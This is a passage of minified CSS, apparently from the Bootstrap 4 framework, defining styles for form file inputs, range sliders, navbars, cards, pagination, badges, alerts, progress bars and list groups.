1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label:after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:calc(1rem + .4rem);padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion>.card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion>.card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion>.card .card-header{margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}@media (min-width:576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-sm .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width:768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-md .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width:992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-lg .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width:1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xl .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem 